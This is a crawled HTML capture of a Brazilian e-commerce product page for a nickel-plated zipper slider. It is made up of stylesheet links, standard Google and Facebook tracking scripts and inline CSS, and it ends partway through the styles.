

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lojadanidelinski.com.br/cursor-paleta-niquel.html
body_size: 27899
content:
<!doctype html>
<html lang="pt">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var BASE_URL = 'https://lojadanidelinski.com.br/';
    var require = {
        "baseUrl": "https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Cursor Paleta - Niquel"/>
<meta name="description" content="Com a finalidade de produção de bolsas e acessórios em geral.  Uso indicado em projetos de costura ou artesanato em geral."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Cursor Paleta - Niquel</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/Backendorf_Parcelamento/css/backendorf-parcelamento.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/MGS_GDPR/css/gdpr.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/Magezon_Core/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/Magezon_Core/css/owlcarousel/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/Magezon_Core/css/animate.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/Magezon_Core/css/fontawesome5.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/Magezon_Core/css/mgz_font.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/Magezon_Core/css/mgz_bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/Magezon_Builder/css/openiconic.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/Magezon_Builder/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/Magezon_Builder/css/common.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/Magezon_Core/css/magnific.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/Magezon_PageBuilder/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/Magezon_PageBuilder/vendor/photoswipe/photoswipe.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/Magezon_PageBuilder/vendor/photoswipe/default-skin/default-skin.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/Magezon_PageBuilder/vendor/blueimp/css/blueimp-gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/Magezon_Newsletter/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/Magezon_HeaderFooterBuilder/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/Magezon_PageBuilderIconBox/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/PixieMedia_ImageCarousel/css/pixiemedia-imagecarousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/Sparsh_WhatsAppChat/css/whatsapp-chat.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/WeltPixel_OwlCarouselSlider/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/Amasty_BannersLite/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/Amasty_Promo/css/banner.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/Frenet_Shipping/css/catalog/product/view/quote.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/Awake_Custom/css/custom.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/Awake_Custom/css/bootstrap/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/css/print.css" />
<script  type="text/javascript"  src="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/mage/polyfill.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://lojadanidelinski.com.br/pub/static/frontend/Awake/luma_child/pt_BR/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://lojadanidelinski.com.br/cursor-paleta-niquel.html" />
<link  rel="icon" type="image/x-icon" href="https://lojadanidelinski.com.br/pub/media/favicon/websites/1/favicon_dani_2025.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://lojadanidelinski.com.br/pub/media/favicon/websites/1/favicon_dani_2025.png" />
<meta name="google-site-verification" content="RB4ihowYdC084vx4SS9p_iKvPmdHGwbugm6prtD0KLM" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5QNJTPCW');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-17412640132"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-17412640132'); </script>        <!-- Google Tag Manager -->
    
                    <script >
        window.mfGtmUserActionDetected = true;
        
        window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
        

    function getMfGtmCustomerData() {
        return localStorage.getItem('mf_gtm_customer_data') ? JSON.parse(localStorage.getItem('mf_gtm_customer_data')) : {};
    };

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmLoadBeforeCookieAllowed && !window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;
        
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttributeNode(d.createAttribute('data-ot-ignore'));j.async=true;
                j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-58PW3BMV');
        
    };
    </script>
        <script >
        if (!window.MagefanRocketJsCustomOptimization && window.require)
        require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customer) {
            function updateMfGtmCustomerData(data) {
                if (data.mf_gtm_customer_data) {
                    localStorage.setItem('mf_gtm_customer_data', JSON.stringify(data.mf_gtm_customer_data));
                }
            }
            let customerData = customer.get('customer');

            customerData.subscribe(function (data) {
                updateMfGtmCustomerData(data);
            }.bind(this));
            updateMfGtmCustomerData(customerData());
        });
    </script><!-- End Google Tag Manager --><script >
    !function(f,n){
        if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments);
            var ce = new CustomEvent('mf_fbq', {detail: arguments});
            document.dispatchEvent(ce);
        };
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];
        f.mfFbq = 1;
        
        let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false;
        let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {};

        fbq('init', '3884177821664306', advancedMatching);
        fbq('track', 'PageView', {}, {'eventID': 'PageView' + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now(), 'event_source_url': window.location.href, 'referrer_url': document.referrer});
        var triedToLoadPixel = false;
    
            var actionDetected = false;
            document.addEventListener('scroll', initMfFbPixel);
            document.addEventListener('mousemove', initMfFbPixel);
            document.addEventListener('touchstart', initMfFbPixel);
            function initMfFbPixel()
            {
                if (actionDetected) return false;
                document.removeEventListener('scroll', initMfFbPixel);
                document.removeEventListener('mousemove', initMfFbPixel);
                document.removeEventListener('touchstart', initMfFbPixel);
                actionDetected = true;

                if (triedToLoadPixel) {
                    mfLoadFbPixel();
                }
            };
        
        function mfLoadFbPixel() {
            triedToLoadPixel = true;
            if (!actionDetected) return false;
            !function(f,b,e,v,n,t,s){
                if (f.fbq && !f.mfFbq) return;
                t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)
            }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
        }
    
            mfLoadFbPixel();
        
        }(window);
    </script><script style="display:none">
                    fbq("track", "ViewContent", {"content_ids":["3050"],"content_category":"","content_name":"Cursor Paleta - Niquel","content_type":"product","contents":[{"id":"3050","quantity":1}],"currency":"BRL","value":2.7}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now(), "event_source_url": window.location.href, "referrer_url": document.referrer });
                </script><script style="display:none">
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({"event":"view_item","ecommerce":{"currency":"BRL","value":2.7,"items":[{"item_id":"3050","item_name":"Cursor Paleta - Niquel","item_url":"https:\/\/lojadanidelinski.com.br\/cursor-paleta-niquel.html","item_brand":"","price":2.7}]},"magefanUniqueEventId":"view_item_859ebbec6693d72dfed2e2645faa2da2","ecomm_pagetype":"product","_clear":"true"});
                </script><style>
	@media (min-width: 1260px) {
		.magezon-builder .mgz-container {width: 1260px;}
	}
	</style>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Cursor Paleta - Niquel" />
<meta property="og:image"
      content="https://lojadanidelinski.com.br/pub/media/catalog/product/cache/165f380de146a82c236ae00c71d9e4e9/p/a/paleta_niquel.png" />
<meta property="og:description"
      content="Valor por unidade
Indicado para Zíper 5/6
Banho:  Niquelado" />
<meta property="og:url" content="https://lojadanidelinski.com.br/cursor-paleta-niquel.html" />
    <meta property="product:price:amount" content="2.7"/>
    <meta property="product:price:currency"
      content="BRL"/>
<script type="text/javascript">
    require([
        'jquery',
        'magepow/elevatezoom',
        ], function($){
            "use strict";

            if( $(window).width() < 768 ) return;
            var options = {"enabled":1,"responsive":false,"scrollZoom":true,"zIndex":99,"imageCrossfade":false,"loadingIcon":false,"cursor":"default","borderSize":1,"borderColour":"#666","easing":false,"easingType":"zoomdefault","easingDuration":2000,"lensBorder":1,"lensColour":"#fff","lensOpacity":0.4,"tintColour":"#333","tintOpacity":0.4,"zoomType":"lens","lensSize":200};
            $('head').append('<style type="text/css">.zoomContainer{z-index:' + options.zIndex + '}</style>');
            $(document).on('fotorama:load fotorama:showend fotorama:fullscreenenter fotorama:fullscreenexit', function (event, fotorama, extra) {
                $('.zoomContainer').remove();
                if(event.type == 'fotorama:fullscreenenter') return;
                if( fotorama.activeFrame.type != 'image' || $('body').hasClass('fotorama__fullscreen') ) return;
                var img = $('.product.media .fotorama__stage .fotorama__active .fotorama__img');
                if(!img.length) return;
                var defaults = {
                    zoomWindowWidth : img.width(),
                    zoomWindowHeight: img.height()
                };
                var settings = $.extend(defaults, options);
                if(fotorama.activeFrame.full) img.data('zoom-image', fotorama.activeFrame.full);
                img.elevateZoom(settings);
            });
    });
</script>    <style>
        .amsearch-products .amsearch-highlight {
            background-color: #00E66B !important;
        }

        .search-autocomplete {
            border: 1px solid #00e66b !important;
        }

        .amsearch-results {
            background-color: #ededed !important;
        }

        .amsearch-products {
            background-color: #ededed !important;
        }

        .amsearch-item .item-name,
        .amsearch-item .product-item-link {
            color: #54A1FF !important;
        }

        .amsearch-item .item-name:hover {
            color: #3C00FF !important;
        }

        .amsearch-wrapper-content > .amsearch-item:hover {
            background-color: #bababa !important;
        }
    </style>
<script>
    require.config({
        map: {
            '*': {
                'quickSearch-original' : 'Magento_Search/js/form-mini',
                'quickSearch' : 'Amasty_Xsearch/js/form-mini'
            }
        }
    });
</script>
    <style>.qvwn32k{float:left}.qvwn32k-s{text-align:center;margin-top:35px !important}@media (max-width:767px){.qvwn32k-s{text-align:center;padding-top:0 !important;padding-bottom:0 !important;margin-top:0 !important;margin-bottom:0 !important}}@media (max-width:575px){.qvwn32k-s{text-align:center;padding-top:0 !important;padding-bottom:0 !important;margin-top:0 !important;margin-bottom:0 !important}}.mgz-element.qvwn32k .image-content{width:100%;text-align:center}.mgz-element.qvwn32k .image-title{font-size:16px}.mwj34cg-s{padding-right:0 !important;margin-right:0 !important}.l2d2f25-s{text-align:left;margin-top:27px !important}@media (max-width:575px){.l2d2f25-s{padding-top:0 !important;padding-bottom:0 !important;margin-top:0 !important;margin-bottom:0 !important}}.mgz-element.l2d2f25 .action > strong{color:#000000}.mgz-element.l2d2f25 li > a,.links > li{color:#000000 !important}.pvrcxk6-s{padding-right:0 !important;padding-left:0 !important;margin-right:0 !important;margin-left:0 !important}@media (max-width:575px){.whn3fi6-s{padding-top:0 !important;padding-bottom:0 !important;margin-top:0 !important;margin-bottom:0 !important}}@media (max-width:575px){.d215st6-s{padding-top:10px !important;padding-bottom:10px !important}}.pwnvqey{float:left}.pwnvqey-s{margin-top:19px !important}@media (max-width:767px){.pwnvqey-s{text-align:center;padding-top:0 !important;padding-bottom:0 !important;margin-top:0 !important;margin-bottom:0 !important}}@media (max-width:575px){.pwnvqey-s{text-align:center;padding-top:0 !important;padding-bottom:0 !important;margin-top:0 !important;margin-bottom:0 !important}}.mgz-element.pwnvqey .image-content{width:100%;text-align:center}.mgz-element.pwnvqey .image-title{font-size:16px}@media (max-width:767px){.n6kgnfk-s{padding-top:0 !important;padding-bottom:0 !important;margin-top:0 !important;margin-bottom:0 !important}}@media (max-width:575px){.n6kgnfk-s{padding-top:0 !important;padding-bottom:0 !important;margin-top:0 !important;margin-bottom:0 !important}}.locfb5b{float:left}.locfb5b-s{text-align:center;margin-top:19px !important}@media (max-width:767px){.locfb5b-s{text-align:center;padding-top:0 !important;padding-bottom:0 !important;margin-top:0 !important;margin-bottom:0 !important}}@media (max-width:575px){.locfb5b-s{text-align:center;padding-top:0 !important;padding-bottom:0 !important;margin-top:0 !important;margin-bottom:0 !important}}.mgz-element.locfb5b .image-content{width:100%;text-align:center}.mgz-element.locfb5b .image-title{font-size:16px}@media (max-width:767px){.qwjf67p-s{padding-top:0 !important;padding-bottom:0 !important;margin-top:0 !important;margin-bottom:0 !important}}@media (max-width:575px){.qwjf67p-s{padding-top:0 !important;padding-bottom:0 !important;margin-top:0 !important;margin-bottom:0 !important}}.bgih4mx{float:right}.bgih4mx-s{padding-top:18px !important}@media (max-width:767px){.bgih4mx-s{text-align:center;padding-top:0 !important;padding-bottom:0 !important;margin-top:0 !important;margin-bottom:0 !important}}@media (max-width:575px){.bgih4mx-s{text-align:center;padding-top:0 !important;padding-bottom:0 !important;margin-top:0 !important;margin-bottom:0 !important}}@media (max-width:767px){.juuq4ik-s{padding-top:0 !important;padding-bottom:0 !important;margin-top:0 !important;margin-bottom:0 !important}}@media (max-width:575px){.juuq4ik-s{padding-top:0 !important;padding-bottom:0 !important;margin-top:0 !important;margin-bottom:0 !important}}.kwx0j3d{z-index:100}.kwx0j3d-s{text-align:center}.euudvjx-s{padding-top:0 !important;padding-bottom:0 !important}.mtf8psn-s{padding-top:0 !important;padding-bottom:0 !important}.ciuftqt-s{border-color:#f0f0f0 !important;border-top-width:1px !important;border-top-style:solid;border-bottom-width:1px !important;border-bottom-style:solid}.c0xewbs-s{text-align:center;padding-top:0 !important;padding-bottom:0 !important}@media (max-width:767px){.c0xewbs-s{text-align:center;padding-top:7px !important;padding-bottom:7px !important;margin-top:7px !important;margin-bottom:7px !important}}@media (max-width:575px){.c0xewbs-s{text-align:center;padding-top:8px !important;padding-bottom:8px !important;margin-top:8px !important;margin-bottom:8px !important}}.mgz-element.c0xewbs #search{background-color:#ffffff}.f5vetom-s{padding-top:5px !important;padding-bottom:5px !important}.sfhu5d7-s{padding-top:0 !important;padding-bottom:0 !important}.k0fd626-s{background-color:#ffffff !important}.ciuftqt>.mgz-element-inner,.bbx3tv8>.mgz-element-inner{padding:0}a,.alink{color:#000;text-decoration:none}.checkout-cart-index div[name="shippingAddress.country_id"],.checkout-cart-index div[name="shippingAddress.region_id"]{display:none !important}.block-cart-failed .actions.main .continue,.block-cart-failed .actions.main .clear,.cart-container .form-cart .actions.main .continue,.cart-container .form-cart .actions.main .clear{display:initial}.product-item .price-box .price-label{display:none}.product.actions a.action.tocompare{display:none}.product-info-main .product-info-price .price-label{display:none !important}.block-cart-failed .actions.main .continue,.block-cart-failed .actions.main .clear,.cart-container .form-cart .actions.main .continue,.cart-container .form-cart .actions.main .clear{display:initial;background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle}.hfb-header{z-index:100 !important}.zoomContainer{z-index:99}@media only screen and (max-width:767px){.navigation{background-color:#ffff !important}.nav-sections .header.links{background:#fff } .navigation .level0 > .level-top:hover,.navigation .level0 > .level-top.ui-state-focus{color:#012579}.navigation a,.navigation a:hover{color:#012579}.navigation .level0.active>a:not(.ui-state-active),.navigation .level0.has-active>a:not(.ui-state-active){border-color:##de170d;color:#012579}.nav-sections .header.links a,.nav-sections .header.links a:hover{color:#012579}ul.header.links .greet span{color:#012579!important}.checkout-cart-index a.action.continue{display:none !important}.navigation .level0.active .all-category .ui-state-focus{border-color:#012579}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#012579;color:#012579}#menu-principal .nav-sections{background:#ffffff}} .catalog-category-view li.item.product.product-item .product-item-info{position:relative}@media only screen and (max-width:768px){.modal-slide .block-authentication{flex-direction:column-reverse;display:flex}.modal-slide .block-authentication .block[class]+.block{border-top:none;margin-top:0;padding:0}.modal-slide .block-content p,.block-content ul{display:none}.block-authentication .block[class]+.block:before{content:none}} .cms-index-index .product-item-info{position:relative}.action.primary:hover,.action.primary:focus,.action.primary:active{background:#2c2c2c;border:1px solid #2c2c2c;color:#fff}.action.primary{background:#000;border:1px solid #000;color:#fff}.product-item .tocart{text-transform:uppercase;border-radius:0}.best-installment span{color:#000}.lbl-toggle:hover{color:#E352A5}.collapsible-content .content-inner{background:rgb(221 221 221 / 20%);border-bottom:1px solid rgb(169 169 169 / 45%)}.mgz-icon-box-left,.mgz-icon-box-right{width:30%;margin:inherit}.mgz-heading-text{margin-bottom:0}.mgz-icon-box-size-md{height:3em}.mgz-description{margin-bottom:0}@media only screen and (max-width:767px){ul.header.links .greet span{color:#000!important}sections .header.links a:hover{color:#000!important}.navigation a,.navigation a:hover{color:#000!important}.nav-sections{background:#fff}.block-search .label:before{margin:2px 10px 0 0}} input[type="text"],input[type="password"],input[type="url"],input[type="tel"],input[type="search"],input[type="number"],input[type="datetime"],input[type="email"]{border-radius:0!important;background-color:#f1f1f1;border-color:#d5d5d5;height:41px}.mgz-newsletter-form-inline .mgz-newsletter-btn{border-radius:0!important;background-color:#f1f1f1;border-color:#d5d5d5;height:41px}.breadcrumbs .items{display:none}.minisearch .actions .action.search{margin-top:4px}@media only screen and (max-width:767px){.block-search .label:before{color:#000;margin:0 11px 0 0}.nav-toggle:before{color:#000}} @media only screen and (min-width:975px){.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before{height:47px;width:32px}} .minicart-wrapper .action.showcart:before{content:'';background-image:url(https://lojadanidelinski.com.br/pub/media/wysiwyg/carrinho.png);background-repeat:no-repeat;background-position:center;display:inherit;background-size:contain}.minicart-wrapper .action.showcart:before,.minicart-wrapper .action.showcart.active:before{margin-top:0;height:30px;width:25px}.minicart-wrapper .action.showcart.active:before{color:TRANSPARENT}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ef233c!important}.minicart-wrapper .action.showcart.active:hover:before{color:transparent}@media only screen and (min-width:768px){.navigation{background:#fff}.nav-sections{background:#fff}.navigation .level0>.level-top{FONT-WEIGHT:400;font-size:16px;text-transform:uppercase}.navigation .level0>.level-top{color:#000}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{color:#000}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#597c60}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#597c60!important}.customer-welcome ul{background:#fff!important;border:1px solid #fff!important}.customer-welcome ul li:hover{background:#fff}} .amsearch-wrapper-content .amsearch-wrapper-inner{display:block}.amsearch-form-container.-large .amsearch-wrapper-content .product-item-actions{display:block}@media (min-width:768px){.price-final_price .price{font-size:15px}.navigation .level0 .submenu{min-width:unset}.navigation .level0 .submenu a{white-space:nowrap}.fotorama__stage__frame .fotorama__img{top:33% !important}} .account #block-collapsible-nav li:nth-child(3){display:none}.form-discount input.input-text{background-color:white}.qty.field .control,.qty.field button{margin-right:auto;margin-left:auto;text-align:center;justify-content:center}.field input#qty{width:61%;text-align:center;border-top-left-radius:0 !important;border-bottom-left-radius:0 !important}.qty label.label{display:none}.field.qty{margin-bottom:5px}input.decrease,input.increase{height:50%;float:right;border:1px solid #f1f1f1}input.increase{border-top-right-radius:0}input.decrease{border-bottom-right-radius:0}#qty{border-radius:unset !important;border:1.5px solid #f1f1f1}.actions-primary form{display:flex}.product-item .tocart{height:42px;margin-left:2px}input.decrease{margin-top:-18px;padding-right:8px;padding-left:7px}@media only screen and (min-width:558px){.field.qty{width:35%}.catalog-category-view .field.qty,.catalogsearch-result-index .field.qty{width:39%}} @media only screen and (max-width:558px){.field.qty{width:48%;min-width:50px}button.action.tocart.primary{width:60% !important}} button.action.tocart.primary{width:60%}.cms-index-index .owl-stage .actions-primary{margin:2px 0}button[data-bind*='click: increaseQty']{float:right;top:0;padding:3px 15px}button[data-bind*='click: decreaseQty']{float:right;margin-top:-21.5px;padding:2px 16.5px}button[data-bind*="click: increaseQty"],button[data-bind*="click: decreaseQty"]{border-radius:unset;border:1px solid #f1f1f1;box-shadow:none}button[data-bind*="click: increaseQty"]{border-top-right-radius:0}button[data-bind*="click: decreaseQty"]{border-bottom-right-radius:0}.catalog-product-view button.action.tocart.primary{width:100%}#contato-top li:first-child a.hfb-links-item{text-decoration:none;pointer-events:none;cursor:default}.catalog-product-view .product-info-price .price-box .price-container .price-wrapper:after{width:162px;display:block;font-size:15px}.desconto-a-vista .preco-com-desconto{color:#597c60}.catalog-product-view .desconto-a-vista .preco-com-desconto{font-size:2.5rem}.catalog-product-view .desconto-a-vista{display:table-caption}.catalog-product-view .product-info-price .price-box .price-container .price{font-size:20px}@media (max-width:768px){.catalog-product-view .price-box.price-final_price{padding-left:10px}} #checkout .opc-block-summary .payment-option-title .action-toggle{background:#000}a:visited,.alink:visited{color:#000}.minicart-items .product-item-name a{color:#000}.minicart-wrapper .action.showcart .counter.qty{background:#597c60}#checkout .opc-progress-bar-item._complete .step-item{color:#e352a5}.checkout-cart-index button.action.tocart.primary{width:100%}@media only screen and (max-width:768px){.catalog-product-view .product-info-price span.old-price{margin-left:0}.catalog-product-view .product-info-price span.old-price{margin-top:-91px}} #confi-price .price-box > span:not(.old-price){display:none}#confi-price{position:relative}#confi-price .price-box.price-final_price{position:absolute;top:0;right:0;margin:0 0 0 10px}.catalog-category-view .product-item-details > .price-box 